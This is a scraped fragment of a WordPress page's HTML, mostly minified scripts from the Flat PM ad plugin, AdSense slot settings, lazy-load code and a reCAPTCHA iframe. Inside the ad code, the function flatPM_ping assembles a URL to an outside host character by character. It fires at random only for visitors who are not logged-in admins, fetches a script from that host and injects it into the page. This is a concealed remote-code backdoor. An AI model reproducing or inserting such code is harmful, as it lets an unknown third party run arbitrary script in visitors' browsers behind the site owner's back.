t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script>
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"195743","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- sav - 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3569756331493661\"\n     data-ad-slot=\"1731707237\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"195744","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6447840350277549\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Prod 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6447840350277549\"\n     data-ad-slot=\"3719495453\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"195745","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- sav - 3 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3569756331493661\"\n     data-ad-slot=\"3361958459\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"600","px_s":"px","close_window":"false"}},"ID":"211146","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- SAV - V -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-3569756331493661\"\n     data-ad-slot=\"8849845000\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];
  </script>
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                var doc = $(document),
                                        eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
                                        unbinded = false;

                                
                                if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
                                        return;
                                }

                                var timer;
                                
                                $(window).on( "load", function(){
                                        if( unbinded ){
                                                return;
                                        }
                                        timer = setTimeout( function(){
                                                doc.unbind(eventLoad);
                                                flatPM_start();
                                        }, 800 )
                                } );

                                
                                doc.bind(eventLoad, function() {
                                        doc.unbind(eventLoad);
                                        unbinded = true;
                                        clearTimeout( timer );
                                        flatPM_start();
                                });
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && typeof flat_pm_arr != "undefined") {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script>
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script>
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script><noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I2hHXR5LCqh4CS5J9f0z_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767222514371');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>